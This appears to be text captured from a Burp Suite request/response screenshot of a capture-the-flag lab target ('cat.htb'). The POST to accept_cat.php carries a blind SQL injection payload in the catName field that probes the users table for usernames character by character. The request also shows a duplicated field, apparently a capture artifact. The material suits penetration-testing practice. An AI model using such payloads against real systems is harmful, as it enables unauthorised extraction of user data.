 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=euu2ruovnjsbt5nubhev90mto4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 96
12 Content-Type: application/x-www-form-urlencoded
13
14 catName=testcatName=test'||1/(substr((select username from users limit 0,1),1,1)='a')||'&catId=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jul 2025 07:30:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
13 The cat has been accepted and added successfully.